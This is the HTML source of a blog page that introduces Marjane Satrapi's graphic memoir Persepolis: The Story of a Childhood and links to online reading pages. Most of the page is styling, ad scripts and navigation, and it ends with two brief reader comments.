#comments .comment_avatar img {width:42px;height:42px;max-width:42px;max-height: 42px;background:url(https://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;border-radius:50%;}
.comment_avatar img{width:42px;height:42px;background:url(https://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;border-radius:50%;}
.comment_name a{font-weight:400;font-size:16px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#fff}
.comment_admin .comment_name{font-weight:400;font-size:16px;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:400;font-size:11px;}
.comment_name{font-size:16px;font-weight:400;padding:10px;position:absolute;left:5px;top:5px;display:inline;transition:all .3s ease-in-out;}
.comment_name:hover{color:#fff;}
.comment_admin .comment_name{padding:10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none;}
.comment_body{margin:10px 0;background:#fff;padding:0;position:relative;box-shadow:0 1px 0px 0px #e9e9e9;}
.comment_body p {display:block; line-height:1.4em;color:#444;font-size:14px;word-wrap:break-word;background:#fff;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fff;}
.comment_reply{float:right;display:inline;bottom:0;right:0;color:#888!important;text-align:center;text-decoration:none;background:#f5f5f5;font:11px/18px sans-serif;padding:3px 11px;}
.comment_reply:hover{text-decoration:none!important;background:#444;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:-175px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-size:15px;color:#444}
#comment-editor{width:100%!important; height:240px;background:url('https://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin:-5px 0 0 0;}
.comment-form p{background:#fff;color:#666;border:1px solid #e9e9e9;font-size:14px;line-height:1.2em;margin-bottom:10px;padding:5px 10px 10px 10px;border-radius:2px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-size:16px;font-weight:700;padding:0;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:inline-block;}
.comment-delete:hover{color:#444!important}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(255,255,255,0.3);font-size:13px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;border-radius:3px;padding:3px 10px;margin-left:10px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(255,255,255,0.3);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
border-radius:4px;display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:block;color:#fff;word-wrap:break-word;background:#f35d5c;margin-top:10px;margin-bottom:20px;padding:10px;font-size:13px;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #bbb;padding:3px 10px}
.comment_header {background:#7cc657;padding:2px 0;}
.comment_child .comment_header {background:#2aafad;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:1px solid #e9e9e9;width:100%;height:200px;display:block;background-color:#fff;color:#999;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:5px;transition:all 0.5s linear;}
#codes:focus{background-color:#fff;color:#666;border:1px solid #ddd;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;display:inline-block;cursor:pointer}
button:hover{background:#eac965;color:#fff;transition:all 0.2s linear;}
button:active{background:#eac965;color:#fff;}
button[disabled],button[disabled]:active{color:#c34535;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {display:none}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background-color:#222;
margin:0px 0px 0px 0px;border-top:4px solid #0D2A3A;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:900px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget {color:#999}
#footer-wrapper h2 {font-size:15px;font-weight:400;color:#999;
padding:5px 10px;display:block;text-transform:uppercase;background-color:#222;border-bottom:2px solid #666;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#999;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#d9ba71;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;color:#999}
#footer-wrapper .widget-content li {margin-left:-14px;color:#999}
#footer-wrapper .widget li {margin:0 0 0 0;padding:5px 0 0 15px;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;color:#999;margin:0}
.footer li a:before{content: " \00BB ";color:#999;position:absolute;left:0;font-size:16px;}
.footer li a:hover{color:#fff;}
.footer li a:hover:before{color:#eac965;}
.footer .widget ul{padding:0;}
#footerfix {overflow:hidden;background:#111;padding:12px 5px;border-top:1px solid #333;}
#credit {color:#aaa;width:98%;font-size:12px;margin:0 auto;font-weight:400;max-width:900px;}
#credit a {color:#ddd;text-decoration:none}
#credit a:hover {color:#eac965;text-decoration:none}
.cpleft {float:left;margin:10px;}
.cpright {float:right;margin:10px;}
.footer-bottom {min-height:40px;border-bottom:1px solid #111;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Subscribe Box */
#HTML98 h2 {display:none;}

/* CSS Custom Contact Form */
#ContactForm1 {display: none ! important;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;}
.label-size {background:#fff;display:block;float:left;margin:0 3px 3px 0;
color:#666;font-size:11px;border:1px solid #ddd;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:10px 12px;
font-weight:400;}
.label-size:hover {background:#eac965;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding:10px 12px;margin-left:-3px;
background:#3b96d5;color:#fff;transition:.8s linear;}
.label-count:hover {background:#eac965;color:#fff;}
.label-size {line-height:1.2}

#footer-wrapper .label-size{background:#333;color:#ddd;border:none;display:block;float:left;margin:0 3px 3px 0; font-size:11px;transition:all 0.8s linear;}
#footer-wrapper .label-size a {display:inline-block;color:#eee;padding:10px 12px; font-weight:400;transition:all 0.8s linear;}
#footer-wrapper .label-size a:hover {background:#151515;color:#fff;transition:all 0.1s linear;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome; font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#ddd;transition:all 0.1s linear;}
#footer-wrapper .label-size a:hover:before {color:#eac965;transition:all 0.1s linear;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#151515;color:#fff;transition:all 0.1s linear;}
#footer-wrapper .label-size:hover:before, #footer-wrapper-inner .label-size:hover:before{color:#fff;transition:all 0.1s linear;}
#footer-wrapper .label-count {white-space:nowrap;padding:10px 12px;
background:#666;color:#fff!important;transition:all 0.8s linear;}
#footer-wrapper .label-count:hover {background:#eac965;color:#111!important;transition:all 0.1s linear;}
#Label1 span{float:right;background-color:#aaa;color:#fff;line-height:1.2;margin:0;text-align:center;font-size:12px;padding:2px 4px;display:inline-block;border-radius:2px;transition:.3s linear;}
#Label1 span:hover{background-color:#eac965;color:#fff}

/* CSS Fixed Inner */
.status-msg-wrap {display:none;font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#ArchiveList a.toggle,#ArchiveList a.toggle:hover,#ArchiveList a.toggle:link,#ArchiveList a.toggle:visited{color:inherit;text-decoration:none;font-size:8px;}
.Profile img {margin:0 10px 10px 0;border-radius:100%;border:1px solid #151515;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#999;}
#ContactForm1 h2:before {display:none !important; font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#999;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#999;}


/* CSS Page Navigation */
.pagenav {clear:both;margin:-5px 0 10px;margin-top:10px;padding:5px;text-align:center;font-size:13px;font-weight:700;border:1px solid #e9e9e9;}
.pagenav span,.pagenav a {padding:5px 10px;display:inline-block;background-color:#666;color:#fff;margin-left:2px;margin-right:2px;border-radius:2px;transition:all .6s linear;}
.pagenav .pages {background-color:#666;color:#fff;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;transition:all .2s linear;}
.pagenav .current {background-color:#eac965;color:#fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

.oopss {display:block; width:auto; float:center; text-align:center; background:#fff; padding:25px 10px 10px 10px; margin-bottom:15px;}

/* CSS Smooth Back To Top */

.mobile-link-button {margin:10px;}
.mobile-desktop-link {margin-bottom:10px;}

/* CSS Global Responsive */

@media screen and (max-width:960px) {
#header h1,#header p,#header,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#menutop li:hover > ul.menux{display:block;}
#menutop{position:relative;border:none;}
#menutop ul{background:#fff;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none;}
#menutop ul.menux{width:100%;position:static;border:none}
#menutop li{display:block;float:none;width:auto;text-align:left}
#menutop li a{color:#666}
#menutop li a:hover{background:#2ba6e1;color:#fff!important;}
#menutop li:hover{background:#2ba6e1;color:#fff;}
#menutop li:hover > a.dutt,#menutop a.dutt:hover{background:#2ba6e1;color:#fff;}
#menutop input,#menutop label{display:inline-block;position:absolute;right:0;top:0;}
#menutop input:after,#menutop label:after {content:"\f0c9";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#666;
display:inline-block;position:absolute;right:15px;top:5%;line-height:30px;}
#menutop input{z-index:4;}
#menutop input:checked + label{color:#fff;font-weight:700}
#menutop input:checked ~ ul{display:block}
#menutop ul li ul li a{width:100%;color:#666;}
#menutop ul li ul li a:hover{background:#2ba6e1;color:#fff;}
#menutop ul.menux a{background:#fff;color:#666;}
#menutop ul.menux a:hover{background:#2ba6e1;color:#fff;}
#menutop ul.menux li{background:#fff;color:#666;}
#menutop ul.menux li:hover{background:#2ba6e1;color:#fff;}
#menutop ul.menux li a{background:#fff;color:#666;}
#menutop ul.menux li a:hover{background:#2ba6e1;color:#fff;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}
}

@media screen and (max-width:768px){
#outer-wrapper {padding:0 12px;}
#post-wrapper, {width:100%;max-width:100%}
.img-thumbnail {margin:0 10px 0 0;}
.post-inner {padding:5px;}
ul#relpost_img_sum li {width:100%}
#credit {float:none;margin:0 auto;text-align:center;}
.cpleft,.cpright {float:none;text-align:center;margin:10px;}
}

@media screen and (max-width:640px){
#header h1,#header p,#header,#header .description {margin:0 auto;width:100%;float:none;text-align:center;}
#outer-wrapper {padding:0 10px;}
.post {margin:0;padding:0;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
#credit {float:none;margin:0 auto;text-align:center;}
.cpleft,.cpright {float:none;text-align:center;margin:10px;}
#social_networks{text-align:center;margin:0 auto;}
.caution {font-size:0.8em;}
}

@media screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
#outer-wrapper {padding:0 2px;}
#header h1, #header h2 {font-size:30px;}
#menu ul.menus {min-width:300px;}
.post h1, .post h2 a {font-size:0.9em;line-height:1.2em;}
.post-inner {padding:0;}
.post {margin:0;padding:0 2px;}
.post-body {padding:0 5px;font-size:0.9em;}
.post-body h2 {}
.intro-image {display:block; width:100%; float:center; text-align:center; margin:0 auto 10px auto;}
.page-list {display:block; text-align:center;}
.chapter-list {display:block; margin:0 auto; text-align:center; font-weight:600;}
.page-list ul {list-style:none !important; margin-left:-5px;}
.page-list ul li {}
.page-list ul li:before {display:none;}
.cover {display:block; width:100%; text-align:center; margin:0 0 10px 0; padding:0; border:none;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
.himbau {font-size:0.8em;}
.index-list {margin-top:5px;}
.item-index {float:center; text-align:center; margin:0 auto 10px auto;}
.bot-ads {margin-top:3px;}
}

@media screen and (max-width:420px){
#header h1, #header h2 {font-size:20px;}
#header .description {display:none;}
#menu-wrapper{font-size:85%;}
#menu ul.menus {left:-20px;}
.prev-page a, .next-page a {font-size:0.8em;}
.dropbtn {font-size:0.8em;}
.post-body img.intro {border:2px inset #A4A4A4;}
}

@media screen and (max-width:320px){
#menu ul.menus {left:-25px; min-width:265px;}
#outer-wrapper {padding:0 3px;}
.post {padding:0;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}
#comments .click-comment {visibility:hidden;}
}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
.share-box,.BackToTop,.search-form,.lyco-search,.halaman,#menutop,#menu-wrapper,.banner,#banner,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
}

</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- relatemore Start -->
<script src='https://cdn.rawgit.com/Regrano/rgno/e4d5d446/relatemore.js' type='text/javascript'></script>
<!-- relatemore End -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6686271706546507412&amp;zx=8527ae73-8267-405d-860e-8d810a1902ff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6686271706546507412&amp;zx=8527ae73-8267-405d-860e-8d810a1902ff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<noscript><div class='noscript'><div class='warning'>You need to enable JavaScript to view this site properly</div></div></noscript>
<script charset='utf-8' src='https://cdn.rawgit.com/Regrano/rgno/6afc2f69/rgno-bab.js' type='text/javascript'></script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'>
<nav id='menutop'>
<input type='checkbox'/>
<label></label>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='//readgraphicnovels.blogspot.com/p/disclaimer.html'>Disclaimer</a></li>
<li><a href='//readgraphicnovels.blogspot.com/2016/09/privacy-cookies-policies.html'>Privacy & Cookies Policy</a></li>
<li><a href='//readgraphicnovels.blogspot.com/2016/09/dmca.html'>DMCA</a></li>
<li class='sorting-01 facebook'><a href='https://www.facebook.com/MahaCopia'><i class='fa fa-facebook fa-lg'></i><span class='inv'></span></a></li>
<li class='sorting-06 pinterest'><a href='https://www.pinterest.com/mahacopia/read-graphic-novels/'><i class='fa fa-pinterest fa-lg'></i><span class='inv'></span></a></li>
</ul>
</nav>
<div class='clear'></div>
<div id='baliho-wrapper'>
<div class='baliho'>
</div>
</div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<h2><a href='https://readgraphicnovels.blogspot.com/'>
<img alt='Read Graphic Novels Online' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNvNPcn4m_JVq6IKNNgcpy7h-zzEwjjX38nYSZyxJGH1yllJ4pKqA_CNw8I91sZ5fmerddF9DdTvkdYDuBOZtxk_qMLGBRI-ykmrq6jpWl8LkmEca6tzu_6ojsd5cW3hwzSZniCLlVSmU/s1600/read-graphic-novels-online-header.jpg' width='990px; '/><span class='h-img'>Read Graphic Novels Online</span></a></h2>
</div>
</div></div>
</div>
<div class='clear'></div>
<div id='menu-wrapper'>
<div class='content-wrapper'>
<nav id='menu'>
<ul>
<li class='homers'><a href='/'>Home</a></li>
<li><b><a class='ai' href='#'><img alt='New Updates' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwc3RgaK3EqSmytOU4l9gkhrLUsiun23SfZJ_ZrjXE4waVl67exc9emH9uxbBxXG7wEFsVbX4-zXuAT__-tHalalayAwaVilvi6zJFG-Ytqb6V1EqJlVRE4FW1gqBinewweLA6FIFVoOs/s1600/new-updates.gif' style='margin-bottom:1px;' title='New Updates'/></a></b>
<ul class='menus'>
<li><a href='https://readgraphicnovel.online/artemis-fowl-the-eternity-code-graphic-novel/'>Artemis Fowl: The Eternity Code Graphic Novel (by Eoin Colfer and Andrew Donkin)</a></li>
<li><a href='https://readgraphicnovel.online/artemis-fowl-the-arctic-incident-graphic-novel/'>Artemis Fowl: The Arctic Incident Graphic Novel (by Eoin Colfer and Andrew Donkin)</a></li>
<li><a href='https://readgraphicnovel.online/artemis-fowl-the-graphic-novel/'>Artemis Fowl: The Graphic Noveol (by Eoin Colfer and Andrew Donkin)</a></li>
<li><a href='https://readgraphicnovel.online/march-book-three-graphic-novel/'>March: Book Three (John Lewis and Andrew Aydin, Nate Powell)</a></li>
<li><a href='https://readgraphicnovel.online/march-book-two-graphic-novel/'>March: Book Two (John Lewis and Andrew Aydin, Nate Powell)</a></li>
<li><a href='https://readgraphicnovel.online/march-book-one-graphic-novel/'>March: Book One (John Lewis and Andrew Aydin, Nate Powell)</a></li>
</ul>
</li>
<li class='homers'><a href='https://readgraphicnovels.blogspot.com/p/alphabetical-list.html'>Browse Titles</a></li>
</ul>
</nav>
</div>
</div>
<!-- <div class='slide'> <a class='slidelink' href='https://readgraphicnovel.online'>This blog <u>will not be updated anymore</u>. Visit the new blog for even more contents.</a></div> <div class='clear'/> -->
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><a href='https://readgraphicnovels.blogspot.com/'><i class='fa fa-home fa-lg'></i></a><a href='https://readgraphicnovels.blogspot.com/search/label/persepolis?&amp;max-results=5' itemprop='url'><i class='fa fa-tag'></i>
persepolis</a>
<span>Read Marjane Satrapi - Persepolis Graphic Novel Online</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' itemscope='itemscope' itemtype='https://schema.org/blogPosting'>
<meta content='en' itemprop='inLanguage'/>
<span itemprop='image' itemscope='itemscope' itemtype='http://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjspxseG0s0is8SA9r6xyuV_WOVznW7o_AfJ8YdKmwng8JWW66lTOt0jejB2tNoR4DaH3R4JJUYMrxwVAaiOXQBN1V9bpZO3cq7TIhu74lRNjBESJsibsZ_rPAQS0v2VeaFccqvH2dCgYc/s1600/read-marjane-satrapi-persepolis-1-graphic-novel.jpg' itemprop='url' property='og:image'/>
<meta content='720' itemprop='width' property='og:image:width'/>
<meta content='1100' itemprop='height' property='og:image:height'/>
</span>
<h1 class='post-title entry-title'>
<a href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html' itemprop='mainEntityOfPage'></a><span itemprop='headline'>Read Marjane Satrapi - Persepolis Graphic Novel Online</span>
</h1>
<div class='post-info'>
<span itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display: none;'>
<span itemprop='name'>RGNO</span>
<span itemprop='logo' itemscope='itemscope' itemtype='http://schema.org/ImageObject'>
<meta content='https://3.bp.blogspot.com/-Dz_VyoyfDp8/VtMUyxXRCwI/AAAAAAAAEnI/gRtHkKFpV6Y/mahacopia_logo_80.png' itemprop='url'/>
</span>
<meta content='https://readgraphicnovels.blogspot.com' itemprop='url'/>
</span>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/08960517466458281955' rel='author' title='author profile'>
<span itemprop='author'>Admin RGNO</span>
</a>
</span>
</span>
</span>
<a class='updated' href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html' rel='bookmark' title='2017-06-14T18:17:00+07:00'><span itemprop='datePublished'><span class='published updated' itemprop='dateModified'>June 14, 2017</span></span></a>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<meta content='Read Persepolis Graphic Novel Online. The Story of a Childhood By Marjane Satrapi.' itemprop='description' property='og:description'/>
<div class='post-body entry-content' id='post-body-88738044140191032'>
<span itemprop='articleBody'><h2>Read Persepolis Graphic Novel Online. The Story of a Childhood By Marjane Satrapi</h2>

<div class="text-intro">
At this site you can read Marjane Satrapi - Persepolis: The Story of a Childhood graphic novel online. A brilliant graphic memoir by the Iranian comic author and artist.
</div>

<div class="intro-image">
<img alt="Read Persepolis 1: The Story of a Childhood" class="intro" data-original-height="390" data-original-width="260" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjspxseG0s0is8SA9r6xyuV_WOVznW7o_AfJ8YdKmwng8JWW66lTOt0jejB2tNoR4DaH3R4JJUYMrxwVAaiOXQBN1V9bpZO3cq7TIhu74lRNjBESJsibsZ_rPAQS0v2VeaFccqvH2dCgYc/s1600/read-marjane-satrapi-persepolis-1-graphic-novel.jpg" title="Read Marjane Satrapi&#39;s graphic novel memoir Persepolis 1: The Story of a Childhood" />
</div>

First published in 2003, <b><i>Persepolis: The Story of a Childhood</i></b> is a graphic novel written and illustrated by Iranian comic writer and artist <b>Marjane Satrapi</b>. It is the first part of Satrapi&#8217;s two volumes graphic memoir. The title of the books is taken from the name of <b>Persian Empire</b> ancient capital, Persepolis.
<br />
<br />
In Persepolis graphic novel, Satrapi traces back and represents her previous stages of life. In the first volume, The Story of a Childhood, she depicts her childhood and early teen years. She especially focuses on how the political dynamics in her country (the <b>Islamic Revolution</b> that took place at the beginning of the 1980s in <b>Iran</b>) bringing a huge impact in her and her parents&#8217; lives.
<br />
<br />
There are 19 relatively short sections (chapters) in Persepolis 1: The Story of a Childhood. Each section is made of 7-10 pages on average and it highlights certain important events in Marjane Satrapi&#8217;s life.
<br />
<br />
The book is followed by the second volume, published in 2004, <i><b><a href="https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-2.html">Persepolis 2: The Story of a Return</a></b></i> 
<br />
<br />
<br />

<h2>Start Reading Marjane Satrapi - Persepolis Graphic Novel Online</h2>
<div class="text-intro">
Read online the 19 sections in Persepolis: The Story of a Childhood graphic novel by Marjane Satrapi.
</div>

<center><a class="start" href="https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1-page-0.html">Start Reading</a></center>
<br />

<b>* ALSO READ <a href="https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-2.html">PERSEPOLIS 2: THE STORY OF A RETURN</a></b><br />
<br /></span>
<div style='clear: both;'></div>
<div id='M296356ScriptRootC849025'>
</div>
<script async='async' src='https://jsc.mgid.com/r/e/readgraphicnovels.blogspot.com.849025.js'></script>
</div>
<div id='relate-wrapper'>
<div class='read-more'>
<a href='//readgraphicnovels.blogspot.com/2016/09/index-1.html'>View Index for More Titles</a>
</div>
<div class='relatetitle'>
Or try these awesome titles:
  </div>
<div class='relatemore'>
<script type='text/javascript'>
  document.write(getImageHtmlCode1());
</script>
</div>
<div class='relatemore'>
<script type='text/javascript'>
  document.write(getImageHtmlCode2());
</script>
</div>
<div class='relatemore'>
<script type='text/javascript'>
  document.write(getImageHtmlCode3());
</script>
</div>
<div class='relatemore'>
<script type='text/javascript'>
  document.write(getImageHtmlCode4());
</script>
</div>
</div>
<div class='sosmed'>
  Follow me: <a href='https://www.facebook.com/MahaCopia/' target='_blank'><img alt='Follow on Facebook' src='https://4.bp.blogspot.com/-Es5xW3M7VY0/WUFijtJ6_GI/AAAAAAAAGKk/060OkxGIyTcQOSO4cewWxdHSVEqc43eYgCLcBGAs/s32/01-fb-48.jpg' title='Follow on Facebook'/></a>
<a href='https://id.pinterest.com/mahacopia/read-graphic-novels/' target='_blank'><img alt='Follow on Pinterest' src='https://2.bp.blogspot.com/-LKOfeMoBjVo/WUiySlhHmhI/AAAAAAAAGkY/TYPpVbeXn6M14SrRk3jxgR_3Iu-k6AOxgCLcBGAs/s32/02-pint-48.png' title='Follow on Pinterest'/></a>
<a href='https://twitter.com/MahaCopia' target='_blank'><img alt='Follow on Twitter' src='https://2.bp.blogspot.com/-7qjArXz9u4g/WUFkVSyCjpI/AAAAAAAAGK0/Fqy0bQHnPBogkyb02RStG1oMl0WqPVbgACLcBGAs/s32/03-twit-48.jpg' title='Follow on Twitter'/></a>
<a href='https://vk.com/readgraphicnovels' target='_blank'><img alt='Follow on VKontakte' src='https://3.bp.blogspot.com/-jJQ7qNfkIPQ/WUFlYZ1YvFI/AAAAAAAAGK4/OQxAtfYywAo2nV3XQNir0OyLXoclOIZJwCLcBGAs/s32/04-vk-48.jpg' title='Follow on VKontakte'/></a>
</div>
</article>
<div class='comments' id='comments'>
<h3>
8
comments
</h3>
<a class='click-comment' href='#comment-form' title='comments'>Click here for comments</a>
<div class='clear'></div>
<div id='comment_block'>
<div class='blog-admin pid-1800623751' data-level='0' id='c7930828808931090514'>

                            <div class='comment_inner'>
      
<div class='comment_body'>
<div class='comment_header'>
<div class='comment_avatar_wrap'>
</div>
<div class='clear'></div>
</div>
<div class='comment_name'>
jyef
<div class='comment_author_flag'>admin</div>
</div>
<span class='comment_service'>
<span class='comment_date'><a href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html?showComment=1533012390823#c7930828808931090514' rel='nofollow' title='comment permalink'>
July 31, 2018
</a></span>
<span class='item-control blog-admin pid-1800623751'>
<a class='comment-delete' href='https://www.blogger.com/delete-comment.g?blogID=6686271706546507412&amp;postID=7930828808931090514' title='delete comment'>&#215;</a>
</span>
</span>
<p>nice xD</p>
<div class='comment_avatar'>
<img alt='avatar' src='//resources.blogblog.com/img/blank.gif' title='jyef'/>
</div>
</div>
<div class='clear'></div>
     </div>
     <div class='clear'></div>
<div class='comment_child'></div>
</div>
<div class='blog-admin pid-1800623751' data-level='0' id='c4090450754757805758'>

                            <div class='comment_inner'>
      
<div class='comment_body'>
<div class='comment_header'>
<div class='comment_avatar_wrap'>
</div>
<div class='clear'></div>
</div>
<div class='comment_name'>
Anonymous
<div class='comment_author_flag'>admin</div>
</div>
<span class='comment_service'>
<span class='comment_date'><a href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html?showComment=1536599144197#c4090450754757805758' rel='nofollow' title='comment permalink'>
September 11, 2018
</a></span>
<span class='item-control blog-admin pid-1800623751'>
<a class='comment-delete' href='https://www.blogger.com/delete-comment.g?blogID=6686271706546507412&amp;postID=4090450754757805758' title='delete comment'>&#215;</a>
</span>
</span>
<p>=P</p>
<div class='comment_avatar'>
<img alt='avatar' src='//resources.blogblog.com/img/blank.gif' title='Anonymous'/>
</div>
</div>
<div class='clear'></div>
     </div>
     <div class='clear'></div>
<div class='comment_child'></div>
</div>
